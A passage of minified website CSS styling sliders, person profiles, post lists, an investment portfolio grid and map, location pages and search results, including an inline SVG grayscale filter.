.slide-item:nth-child(5n+3),.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5){width:25%;}.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+3) .slide-link,.content-slider.grouped.slick-slider .slick-slide:nth-child(odd) .slide-item:nth-child(5n+5) .slide-link{padding-top:173.91304348%;}.content-slider.full-list{padding:0;}.content-slider.full-list .slide-set .slide-item{min-width:0;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1),.content-slider.full-list .slide-set .slide-item:nth-child(5n+3){width:25%;}.content-slider.full-list .slide-set .slide-item:nth-child(5n+1) .slide-link,.content-slider.full-list .slide-set .slide-item:nth-child(5n+3) .slide-link{padding-top:173.91304348%;}.content-slider .title{font-size:20px;text-transform:uppercase;display:block;}.content-slider .summary{font-size:15px;line-height:1.26666667;display:block;}.content-slider .slick-arrow{border:none;background:transparent;padding:0;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;text-indent:-10000px;overflow:hidden;position:absolute;top:50%;margin:-25px 0 0 0;outline:none;}.content-slider .slick-arrow.slick-disabled{zoom:1;filter:alpha(opacity=25);-webkit-opacity:0.25;-moz-opacity:0.25;opacity:0.25;cursor:not-allowed;}.content-slider .slick-arrow:hover{margin:-25px 0 0 0;padding:0;}.content-slider .slick-arrow.slick-prev{left:0;margin-left:-55px;}.content-slider .slick-arrow.slick-next{background-image:url("/css/TRC/images/double-arrows-right-green.png");right:0;margin-right:-55px;}@media screen and (max-width:1345px){.content-slider{padding-left:75px;padding-right:75px;}.content-slider .slick-arrow.slick-prev{margin-left:0;}.content-slider .slick-arrow.slick-next{margin-right:0;}}.content-slider .post-intro-wrapper{padding:10px;}.content-slider .post-intro-wrapper .featured-image img{margin-left:auto;margin-right:auto;}.content-slider .post-list .slick-arrow.slick-prev{left:-65px;}.content-slider .post-list .slick-arrow.slick-next{right:-65px;}.content-slider .post-list .post-intro{margin-left:auto;margin-right:auto;float:none;}.mobile-only .content-slider{padding:0;}.mobile-only .content-slider .slide-item .slide-link{padding-top:125%;}.overflow-visible{overflow:visible;}@media (max-width:599px){.overflow-visible{padding-left:0;padding-right:0;}}.video-wrapper{padding-top:56.25%;position:relative;}.video-wrapper iframe{position:absolute;top:0;right:0;left:0;bottom:0;width:100%;height:100%;}.video-box{width:100%;height:100%;overflow:hidden;}body .featherlight .featherlight-content{width:90%;height:90%;padding:0;border-bottom:none;}body .featherlight .featherlight-content .featherlight-close-icon{cursor:pointer;outline:none;font-size:64px;width:60px;height:60px;color:rgba(255,255,255,0.25);background:rgba(0,0,0,0.35);-webkit-transition:color 0.5s ease,background 0.5s ease;-moz-transition:color 0.5s ease,background 0.5s ease;-o-transition:color 0.5s ease,background 0.5s ease;transition:color 0.5s ease,background 0.5s ease;}body .featherlight .featherlight-content .featherlight-close-icon:hover{color:rgba(255,255,255,0.85);background:rgba(0,0,0,0.95);margin:0;}.person-block{overflow:hidden;margin:30px 0;padding:30px;}.person-block .person-photo{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;width:170px;height:170px;overflow:hidden;float:left;}.person-block .person-photo img{width:100%;height:100%;}.person-block span,.person-block a{display:block;}.person-block .person-info{margin-left:200px;}@media (max-width:64em){.person-block .person-photo{float:none;margin-left:auto;margin-right:auto;margin-bottom:25px;}.person-block .person-info{margin-left:0;}}.person-block.v1{line-height:1;}.person-block.v1 a{color:#000;text-decoration:none;display:block;}.person-block.v1 .person-name{font-size:24px;color:#5aac3f;font-weight:600;margin-bottom:5px;margin-top:10px;}.person-block.v1 .person-title{font-size:24px;color:#000;font-weight:600;margin-bottom:15px;}.person-block.v1 .person-location{border-bottom:solid 3px #5aac3f;padding-bottom:10px;margin-bottom:10px;}.person-block.v1 .person-phone{margin-bottom:5px;}.person-block.v1 .person-email{margin-bottom:5px;font-weight:700;}.person-block.v2{background:#414141;color:#fff;font-size:16px;line-height:1;}.person-block.v2 a{color:#fff;text-decoration:none;}.person-block.v2 a:hover{text-decoration:underline;}.person-block.v2 .person-info{padding-top:20px;}.person-block.v2 .person-name,.person-block.v2 .person-title{font-size:18px;font-weight:700;}.person-block.v2 .person-name{float:left;}.person-block.v2 .person-name:after{content:'|';padding:0 5px;}.person-block.v2 .person-location{margin-top:35px;font-weight:700;margin-bottom:10px;}.person-block.v2 .person-phone{margin-bottom:10px;}.person-block.v2 .person-email{margin-bottom:10px;}.tab-content .person-block{margin-left:-30px;margin-right:-30px;}.person-feature{display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;}.person-feature .person-photo,.person-feature .person-info{flex:1 1 50%;}.person-feature span,.person-feature a{display:block;}.person-feature span label,.person-feature a label{font-weight:600;margin-right:0.5em;}.person-feature span label:after,.person-feature a label:after{content:':';}.person-feature a.button{display:inline-block;}.person-feature .person-name{font-weight:600;font-size:24px;color:#111111;}.person-feature .person-title{font-size:18px;font-weight:600;margin-bottom:10px;}.person-feature .person-phone,.person-feature .person-email{text-decoration:none;color:inherit;}.person-feature .person-phone:hover,.person-feature .person-email:hover{font-weight:600;}.person-feature .person-summary{margin:30px 0;}@media (max-width:64em){.person-feature{display:block;max-width:470px;margin-left:auto;margin-right:auto;}.person-feature .person-photo{margin-bottom:30px;}}h1.page-title{margin-top:30px;}.featured-post{margin-top:60px;}.featured-post a{display:block;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:#f3f3f3;color:#000;text-decoration:none;align-items:center;position:relative;flex-flow:row nowrap;justify-content:center;align-items:stretch;}.featured-post a:after{content:'FEATURED';position:absolute;top:20px;right:-25px;background:#414141;color:#fff;font-weight:700;font-size:14px;padding:10px 30px;}.featured-post .post-image{flex:1 1 62.5%;background-position:center center;background-size:cover;}.featured-post .post-info{padding:85px 35px;flex:1 1 380px;}@media (max-width:767px){.featured-post a{display:block;}.featured-post .post-image{padding-top:67.33333333%;}.featured-post .post-image,.featured-post .post-info{display:block;}.featured-post .post-info{padding:35px;}}.featured-post .post-title{color:#0153a0;font-size:36px;line-height:1;display:block;margin-bottom:0.25em;}.featured-post .post-category,.featured-post .post-date{color:#4a4a4a;font-size:18px;}.featured-post .post-category:after{content:'|';padding:0 5px;}.featured-post .post-summary{display:block;margin:40px 0 45px;}.featured-post .post-link{display:block;}.featured-post .post-link{color:#5aac3f;font-size:18px;}.featured-post .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.featured-post:hover .post-link:after{padding-left:12px;}.light-gray-bg{background-color:#e4e4e4;}.light-gray-bg .field-wrapper .dropdown-control-wrapper .down{background-color:#e4e4e4;}.post-index-tools{background:#414141;color:#fff;margin:20px 0 0;padding:35px 0;border-bottom:solid 1px #fff;}.post-index-tools label{text-transform:uppercase;}.post-index-tools a{text-decoration:none;color:#fff;}.post-index-tools a:hover{color:#5aac3f;}.post-index-tools .field-wrapper{margin:10px 0;}.post-index-tools .field-wrapper input[type='text'],.post-index-tools .field-wrapper input[type='search'],.post-index-tools .field-wrapper input[type='password'],.post-index-tools .field-wrapper input[type='tel'],.post-index-tools .field-wrapper input[type='email'],.post-index-tools .field-wrapper select,.post-index-tools .field-wrapper textarea{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='search']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='password']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='tel']::-webkit-input-placeholder,.post-index-tools .field-wrapper input[type='email']::-webkit-input-placeholder,.post-index-tools .field-wrapper select::-webkit-input-placeholder,.post-index-tools .field-wrapper textarea::-webkit-input-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-moz-placeholder,.post-index-tools .field-wrapper input[type='search']:-moz-placeholder,.post-index-tools .field-wrapper input[type='password']:-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']:-moz-placeholder,.post-index-tools .field-wrapper input[type='email']:-moz-placeholder,.post-index-tools .field-wrapper select:-moz-placeholder,.post-index-tools .field-wrapper textarea:-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']::-moz-placeholder,.post-index-tools .field-wrapper input[type='search']::-moz-placeholder,.post-index-tools .field-wrapper input[type='password']::-moz-placeholder,.post-index-tools .field-wrapper input[type='tel']::-moz-placeholder,.post-index-tools .field-wrapper input[type='email']::-moz-placeholder,.post-index-tools .field-wrapper select::-moz-placeholder,.post-index-tools .field-wrapper textarea::-moz-placeholder{color:#fff;}.post-index-tools .field-wrapper input[type='text']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='search']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='password']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='tel']:-ms-input-placeholder,.post-index-tools .field-wrapper input[type='email']:-ms-input-placeholder,.post-index-tools .field-wrapper select:-ms-input-placeholder,.post-index-tools .field-wrapper textarea:-ms-input-placeholder{color:#fff;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down{background:#414141;margin-top:-28px;padding-top:14px;width:35px;}.post-index-tools .field-wrapper .dropdown-control-wrapper .down .glyph{background:#fff;color:#414141;width:28px;height:28px;line-height:30px;font-size:20px;}.post-index-tools .field-wrapper .dropdown-control-wrapper:hover .down .glyph{background:#5aac3f;}.post-index-tools option{background:#414141;}.post-index-tools + .post-list{margin-top:85px;}.post-list h2{padding:40px 0;}.post-list a{background:#f3f3f3;display:block;text-decoration:none;height:100%;max-width:570px;margin:auto;}.post-list .row{justify-content:space-between;align-content:stretch;}.post-list .col-sm-6{flex-basis:calc(50% - 32px);}.post-list .col-sm-4{flex-basis:calc(33.3333333% - 32px);}.post-list .column{padding-bottom:65px;}.post-list .post-info{display:block;padding:72px 35px 50px;}.post-list .post-title{color:#0153a0;font-size:24px;line-height:31px;display:block;margin-bottom:5px;}.post-list .post-category,.post-list .post-date{color:#4a4a4a;font-size:18px;}.post-list .post-category:after{content:'|';padding:0 5px;}.post-list .post-summary{color:#000;display:block;margin:40px 0 60px;}.post-list a{position:relative;padding-bottom:2.5em;}.post-list a .post-link{color:#5aac3f;font-size:18px;}.post-list a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}.post-list a:hover .post-link:after{padding-left:12px;}.post-list .post-link{font-size:18px;position:absolute;bottom:35px;left:35px;}.post-list .col-sm-4 .post-info{padding-top:40px;padding-left:25px;padding-right:25px;}.post-list .col-sm-4 .post-link{left:25px;}.posts-navigation-wrapper{text-align:center;line-height:1;}.posts-navigation-wrapper .posts-navigation{display:inline-block;}.posts-navigation-wrapper a{text-decoration:none;padding:16px;font-size:18px;float:left;color:#4a4a4a;}.posts-navigation-wrapper a.current-page,.posts-navigation-wrapper a:hover{color:#5aac3f;}.posts-navigation-wrapper a.prev-post,.posts-navigation-wrapper a.next-post{padding:10px;}.posts-navigation-wrapper a.prev-post .icon,.posts-navigation-wrapper a.next-post .icon{-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;color:#fff;background-color:#5aac3f;padding:0;height:28px;width:28px;line-height:28px;font-size:20px;margin:10px;text-align:center;border:solid 1px #5aac3f;display:inline-block;margin:0;}.posts-navigation-wrapper a.prev-post .icon:hover .icon,.posts-navigation-wrapper a.next-post .icon:hover .icon{color:#5aac3f;background:#fff;}.post-main header{margin-bottom:75px;}.post-main section h1.post-title{font-size:50px;color:#0153a0;font-weight:400;margin-bottom:25px;}.post-main section .post-meta{font-size:18px;font-weight:700;line-height:1;margin-bottom:35px;}.post-main section .post-category{float:left;}.post-main section .post-category:after{content:'|';padding:0 5px;display:inline-block;}.post-main footer{margin:75px 0;justify-content:center;align-content:center;}.post-main footer .person-block{margin:0;height:100%;}#primary .share-links{flex-grow:1;}#primary .share-links:before{content:'Share:';font-size:16px;color:#000;font-weight:700;}#primary .share-links ul{list-style:none;margin-left:0;display:inline-block;vertical-align:middle;}#primary .share-links ul li{float:left;font-size:18px;}#primary .share-links ul li a{color:#b3b3b5;display:block;padding:0 20px 0 0;}#primary .share-links ul li a:hover{color:#5aac3f;}#primary .growth-story-main .post-image{margin-bottom:60px;}#primary .growth-story-main .post-title{font-weight:600;margin-bottom:10px;color:#101010;}#primary .growth-story-main header{margin-bottom:40px;}#primary .growth-story-main header h2{font-size:24px;font-weight:400;color:#222222;}#primary .growth-story-main footer{margin:75px 0;}#primary .growth-story-main footer .share-links:before{content:'Share this Story:';display:block;}[data-order-by]{cursor:pointer;}.table{font-size:16px;margin-bottom:25px;line-height:1;}.table .thead{background:#0153a0;color:#fff;font-size:18px;font-weight:700;}.table .thead .td{padding-top:40px;padding-bottom:15px;}.table .td,.table .th{flex:1 1 auto;padding-top:12px;padding-bottom:12px;padding-right:12px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}.table .td:last-child,.table .th:last-child{padding-right:0;}.table .tbody:nth-child(even){background:#ebebeb;}.table .tbody{cursor:pointer;}.table .tbody.active,.table .tbody:hover{background:#5aac3f;}.table .tbody.active .td,.table .tbody:hover .td{color:#fff;}.table .tbody:hover,.table .tbody.active{-webkit-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);-moz-box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);box-shadow:inset 0px 0px 10px rgba(0,0,0,0.5);}.table .tr{max-width:76rem;padding-left:0.5rem;padding-right:0.5rem;margin:0 auto;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-direction:row;flex-wrap:nowrap;align-items:center;}.table .tfoot{background:#414141;color:#fff;text-align:center;padding-top:10px;padding-bottom:10px;font-weight:600;}.table .details{display:none;}.table .tbody.active .details{display:block;background:#fff;-webkit-box-shadow:0 0 10px rgba(0,0,0,0.5);-moz-box-shadow:0 0 10px rgba(0,0,0,0.5);box-shadow:0 0 10px rgba(0,0,0,0.5);}.table .tbody.active .details .tr{align-items:stretch;}.table .tbody.active .details .tr > div{flex:1 0 25%;border-right:solid 5px #ebebeb;padding:40px;}.table .tbody.active .details .tr > div:first-child,.table .tbody.active .details .tr > div:last-child{border-right:none;}.table .tbody.active .details .tr > div.person-photo{padding-left:0;flex-basis:25%;flex-grow:0;padding-right:0;}.table .tbody.active .details .tr > div.person-photo img{margin-left:auto;}@media (max-width:767px){.table .tbody.active .details .tr > div.person-photo img{margin-right:auto;}}.table .tbody.active .details .tr > div.person-info{flex-basis:500px;flex-grow:0;}.table .tbody.active .details .tr > div.person-link{flex-basis:25%;flex-grow:0;position:relative;align-self:center;}.table .tbody.active .details .tr > div.person-link a{display:block;z-index:1;cursor:pointer;padding-left:0;padding-right:0;}@media (max-width:767px){.table{font-size:14px;}.table .thead{display:none;}.table .tbody .tr{display:block;padding:10px 15px;}.table .tbody .tr .td{padding:3px 0px;color:#000;}.table .tbody .tr .td.mobile-bottom-line{border-bottom:solid 1px;padding-bottom:10px;margin-bottom:5px;}.table .tbody .tr .td.mobile-lighter{color:#767676;}.table .tbody .tr:hover .td{color:#fff;}.table .tbody .tr .td:first-child{font-weight:bold;}.table .tbody:nth-child(odd) .tr .td.mobile-bottom-line{border-bottom-color:#c7c7c7;}.table .tbody:nth-child(even) .tr .td.mobile-bottom-line{border-bottom-color:#fff;}}.details dl dt{font-weight:700;float:left;margin-right:0.5em;clear:left;}.details dl dt:after{content:':';}.details dl dd{margin-bottom:5px;}.details .location-name{font-weight:700;}.details a{text-decoration:none;color:#4a4a4a;}.details a:hover{color:#5aac3f;}.details a.button{color:#5aac3f;}.details a.button:hover{color:#0153a0;}.details .icon-link{color:#5aac3f;margin-right:12px;font-size:22px;}.details .icon-link:hover{color:#24174e;}.details .person-link a{color:#5aac3f;}.details .person-info{line-height:1.5;}#primary .details .person-info h2{margin-bottom:0.5em;line-height:1;}.icon-links{font-size:16px;display:inline-block;}.icon-links a{text-decoration:none;color:#fff;font-weight:700;float:left;margin-left:20px;}.icon-links a .label{float:left;margin-top:-3px;}.icon-links a.current{color:#5aac3f;}.trc-icon{float:left;width:17px;height:17px;margin-right:8px;background-repeat:no-repeat;background-position:center center;background-size:contain;}.trc-icon-grid{background-image:url("/css/TRC/images/grid-white.svg");}.trc-icon-list{background-image:url("/css/TRC/images/list-white.svg");}.trc-icon-map{background-image:url("/css/TRC/images/map-white.svg");}.current .trc-icon-grid,.icon-links a:hover .trc-icon-grid{background-image:url("/css/TRC/images/grid.svg");}.current .trc-icon-list,.icon-links a:hover .trc-icon-list{background-image:url("/css/TRC/images/list.svg");}.current .trc-icon-map,.icon-links a:hover .trc-icon-map{background-image:url("/css/TRC/images/map.svg");}.investments{overflow:hidden;margin-top:50px;display:-webkit-box;display:-moz-box;display:-webkit-flex;display:-ms-flexbox;display:flex;flex-flow:row wrap;}.investment-block{flex:0 0 33.33333333%;width:33.33333333%;}.investment-block .image-container{padding-top:50%;min-height:160px;position:relative;z-index:1;}@media (max-width:1023px){.investment-block .image-container{padding-top:75%;}}.investment-block .image-caption{background:#2F4479;color:#ffffff;font-size:14px;text-align:center;display:inline-block;line-height:1;padding:2px 15px 3px 15px;margin-top:-40px;position:absolute;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);}.investment-block .image-wrapper{position:absolute;top:0;right:0;bottom:0;left:0;display:block;cursor:pointer;text-align:center;}.investment-block .image-wrapper img{-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-ms-filter:grayscale(0);filter:grayscale(0);-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");-webkit-filter:grayscale(100%);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale");filter:grayscale(100%);-webkit-transition:-webkit-transform 0.5s ease;-moz-transition:-moz-transform 0.5s ease;-o-transition:-o-transform 0.5s ease;transition:-webkit-transform 0.5s ease,-moz-transform 0.5s ease,-o-transform 0.5s ease,transform 0.5s ease;-webkit-transform:scale(0.9);-moz-transform:scale(0.9);-ms-transform:scale(0.9);-o-transform:scale(0.9);transform:scale(0.9);margin:40px auto;}.investment-block.show .image-wrapper img,.investment-block:hover .image-wrapper img{-moz-filter:none;-o-filter:none;-webkit-filter:none;filter:none;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);}.investment-block.show .image-sleeve{position:relative;}.investment-block.show .image-sleeve:after{content:'';position:absolute;bottom:-34px;left:50%;margin-left:-15px;border-top:solid 15px #5aac3f;border-left:solid 15px transparent;border-right:solid 15px transparent;}.investment-block.show .image-caption{background:#5aac3f;}#main{overflow:hidden;}.designation{font-size:12px;}.investments .investment-details{background:#5aac3f;color:#fff;position:absolute;z-index:2;zoom:1;filter:alpha(opacity=0);-webkit-opacity:0;-moz-opacity:0;opacity:0;left:-100%;right:100%;overflow:hidden;-webkit-transition:opacity 0.5s ease;-moz-transition:opacity 0.5s ease;-o-transition:opacity 0.5s ease;transition:opacity 0.5s ease;}.investments .investment-details .content{max-width:825px;margin:0 auto;padding:0 10px;}.investments .investment-details .content h2{margin-bottom:30px;}.investments .investment-details .content .row{margin:0 -30px;}.investments .investment-details .content .column{padding:0 30px;}.investments .investment-details .content .button{margin-top:20px;}.investments .investment-details .content .first-column{border-right:solid 2px;}.investments .investment-details .content .last-column{border-left:solid 2px;}.investment-details .button{margin-top:20px;}.investment-details dl dt{font-weight:700;float:left;clear:left;margin-right:5px;}.investment-details dl dt:after{content:':';}.investment-block.show .investment-details{zoom:1;filter:alpha(opacity=100);-webkit-opacity:1;-moz-opacity:1;opacity:1;left:0;right:0;}.investment-details.details h2{color:#5aac3f;font-size:22px;}.investment-details.details .row{flex-wrap:nowrap;padding:60px;align-items:center;}.investment-details.details .column{flex:1 1 auto;}.investment-details.details .image-container{flex:1 1 180px;}.investment-details.details .content-container{padding:0 60px;font-size:16px;font-family:'Poppins',sans-serif;}.hidden{display:none;}#investments-map{height:900px;}#investments-map .investment-dialog{box-shadow:5px 5px 15px rgba(0,0,0,0.5);max-width:100%;width:640px;background:#fff;}@media (max-width:660px){#investments-map .investment-dialog{width:100%;max-width:320px;}#investments-map .investment-dialog .row{flex-wrap:wrap;padding:20px;}#investments-map .investment-dialog .row img{margin:0 auto 25px;}#investments-map .investment-dialog .row .content-container{padding:0;}#investments-map .investment-dialog .row .button{width:100%;}}#investments-map .close{position:absolute;top:0;right:0;padding:5px;width:30px;height:30px;cursor:pointer;}#investments-map .close:before,#investments-map .close:after{position:absolute;content:'';width:3px;height:24px;background:#24174e;display:block;left:50%;margin-left:-3px;}#investments-map .close:before{-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg);}#investments-map .close:after{-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}body.document-type__investment .page-title{color:#181818;font-size:45px;margin-bottom:20px;}body.document-type__investment .description{margin-bottom:3em;}body.document-type__investment .description .add-on-criteria{margin-top:2em;}body.document-type__investment .description .add-on-criteria span{font-weight:bold;}body.document-type__investment heading{align-items:center;}body.document-type__investment heading .button{margin-right:15px;}body.document-type__investment heading img{margin:10px auto;}body.document-type__investment section h2.section-title{text-align:center;color:#101010;}body.document-type__investment section.investment-details-section h3{color:#363636;}body.document-type__investment section.investment-details-section .twrapper{width:100%;background:#363636;padding:20px 0;}@media (min-width:768px){body.document-type__investment section.investment-details-section .twrapper{display:table;table-layout:fixed;}body.document-type__investment section.investment-details-section .trow{display:table-row;}body.document-type__investment section.investment-details-section .tcolumn{display:table-cell;vertical-align:middle;border-left:solid 3px;}}body.document-type__investment section.investment-details-section .attributes{color:#fff;text-align:center;align-items:center;}body.document-type__investment section.investment-details-section .attributes .tcolumn{height:100px;}body.document-type__investment section.investment-details-section .attributes .tcolumn:first-child{border-left:none;}body.document-type__investment section.investment-details-section .attributes label{font-size:18px;font-weight:700;}body.document-type__investment section.investment-details-section .attributes .display-value{font-size:16px;}body.document-type__investment section.investment-details-section .row{background-color:#f9f9f9;padding:45px 0;margin:0;}@media (min-width:1024px){body.document-type__investment section.investment-details-section .row{flex-wrap:nowrap;}}body.document-type__investment section.investment-details-section .row li{margin-bottom:0.75em;}body.document-type__investment section.related-investments-section{text-align:center;}body.document-type__investment section.related-investments-section .investments{text-align:left;}body.document-type__investment h3{font-size:24px;margin-bottom:0.5em;white-space:nowrap;}body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{padding:0 29px 0 20px;width:auto;border-left:solid 9px #fff;margin-left:-9px;}@media (min-width:1024px){body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{padding-left:35px;}body.document-type__investment .add-ons:last-child,body.document-type__investment .investment-team:last-child,body.document-type__investment .featured-post-list:last-child{padding-right:35px;}}@media (max-width:1023px){body.document-type__investment .add-ons,body.document-type__investment .investment-team,body.document-type__investment .featured-post-list{margin-bottom:35px;}}body.document-type__investment .add-ons:first-child,body.document-type__investment .investment-team:first-child,body.document-type__investment .featured-post-list:first-child{border-left:none;margin-left:0;}body.document-type__investment .add-ons{flex:1 0 auto;}body.document-type__investment .investment-team{flex:0 1 auto;font-size:16px;}body.document-type__investment .investment-team a{color:#363636;text-decoration:none;font-weight:600;white-space:nowrap;}body.document-type__investment .investment-team a:hover{color:#5aac3f;}body.document-type__investment .featured-post-list{flex:0 1 auto;}body.document-type__investment .featured-post-list a{color:#363636;text-decoration:none;}body.document-type__investment .featured-post-list a:hover{color:#5aac3f;}body.template__person #primary heading.row{align-items:center;}body.template__person #primary heading.row .row{margin:0 -0.5em;}body.template__person #primary heading.row h3:after{content:':';}body.template__person #primary .page-title{font-size:45px;color:#181818;margin-bottom:20px;margin-top:0;}body.template__person #primary h2.person-title{font-size:24px;color:#0153a0;margin-bottom:30px;}body.template__person #primary h3{font-size:18px;color:#222222;font-weight:700;margin-bottom:15px;}body.template__person #primary .office-info{color:#222222;}body.template__person #primary .location-name{font-weight:700;}body.template__person #primary .contact-info a{color:#000;text-decoration:none;font-weight:700;display:inline-block;margin-bottom:0.25em;margin-right:12px;}body.template__person #primary .contact-info .far,body.template__person #primary .contact-info .fas,body.template__person #primary .contact-info .fa,body.template__person #primary .contact-info .fal,body.template__person #primary .contact-info svg{font-size:26px;}body.template__person #primary .sidebar dl{font-weight:700;color:#222222;}body.template__person #primary .sidebar dl dt{float:left;clear:left;margin-right:5px;}body.template__person #primary .sidebar dl dt:after{content:':';}#primary .featured-posts{background:#e0e0e0;overflow:hidden;}#primary .featured-posts h2{color:#101010;font-size:36px;text-align:center;}#primary .featured-posts .scrollable-posts a{background:#fff;padding:65px 30px;width:390px;position:relative;display:block;}#primary .featured-posts .scrollable-posts a .post-link{position:absolute;bottom:45px;}#primary .scrollable-posts{text-align:center;}#primary .scrollable-posts.slick-slider{margin-left:200px;}#primary .scrollable-posts .post-item{padding:0 11px;text-align:left;display:block;}#primary .scrollable-posts button.slick-prev{display:none;position:fixed;right:100%;}#primary .scrollable-posts button.slick-next{border:none;font-size:0;background:transparent url("/css/TRC/images/double-arrows-left-green.png") no-repeat;width:55px;height:40px;padding:0;position:absolute;top:50%;right:100%;margin-right:60px;margin-top:-60px;outline:none;}#primary .scrollable-posts .slick-dots{list-style:none;margin:40px 0 0;display:inline-block;}#primary .scrollable-posts .slick-dots li{float:left;}#primary .scrollable-posts .slick-dots button{border:none;padding:0;height:22px;width:22px;font-size:0;display:block;-webkit-border-radius:100% 100% 100% 100%;-webkit-background-clip:padding-box;-moz-border-radius:100% 100% 100% 100%;-moz-background-clip:padding;border-radius:100% 100% 100% 100%;background-clip:padding-box;background:#fff;margin:6px;outline:none;}#primary .scrollable-posts .slick-dots .slick-active button{background:#363636;}#masthead #header-menu{float:right;margin-top:30px;}.location-link-list{margin:20px 0;margin-left:-0.5em;margin-right:-0.5em;}.location-link-list .region-group{background:#ebebeb;padding:0 30px 20px;overflow:hidden;margin-bottom:20px;}@media (min-width:48em){.location-link-list .region-group{height:100%;}}.location-link-list .region-group h2{font-size:24px;font-weight:400;text-align:center;color:#222222;background:#a2a2a2;cursor:pointer;margin-left:-30px;margin-right:-30px;padding:30px;}.location-link-list .region-group h2:hover{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group.current-region h2{background-color:#5aac3f;color:#ffffff;}.location-link-list .region-group a{text-decoration:none;color:#222222;padding-top:5px;padding-bottom:5px;display:block;margin-left:-30px;margin-right:-30px;padding-left:30px;padding-right:30px;text-align:center;}@media (min-width:376px) and (max-width:767px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}@media (min-width:1024px){.location-link-list .region-group a{float:left;width:calc(50% + 30px);text-align:left;}.location-link-list .region-group a:nth-child(odd){margin-right:0;padding-right:5px;clear:left;}.location-link-list .region-group a:nth-child(even){margin-left:0;padding-left:5px;}}.location-link-list .region-group a.current-location,.location-link-list .region-group a:hover{background:#5aac3f;color:#fff;font-weight:bold;}.location-info{font-size:18px;}.location-info .location-header{background:#414141;color:#fff;margin-bottom:50px;}.location-info .location-header .col{padding-top:20px;padding-bottom:20px;}.location-info .summary{margin-bottom:2em;}@media (min-width:768px){.location-info .summary{margin-top:75px;}}.location-info .address a{text-decoration:none;color:#fff;}.location-info .address a:hover{color:#5aac3f;}.location-info .address a span{display:block;}.location-info .address .location-name{color:#0153a0;font-weight:600;}.location-info .contact a{text-decoration:none;font-weight:bold;color:#ffffff;}.location-info .contact a:hover{color:#5aac3f;}.location-info .content{margin-bottom:2em;}.location-info #location-map{height:425px;}.location-info .person-block{margin-top:0;margin-bottom:0;padding:10px 0;}#primary .search-result{border-bottom:solid 1px #ccc;}#primary .search-result:last-child{border-bottom:none;margin-bottom:100px;}#primary .search-result a{text-decoration:none;color:#212121;padding:35px 0;display:block;}#primary .search-result a .post-link{color:#5aac3f;font-size:18px;}#primary .search-result a .post-link:after{content:'>>';padding-left:4px;-webkit-transition:padding-left 0.5s ease;-moz-transition:padding-left 0.5s ease;-o-transition:padding-left 0.5s ease;transition:padding-left 0.5s ease;}#primary .search-result a:hover .post-link:after{padding-left:12px;}#primary .search-result a 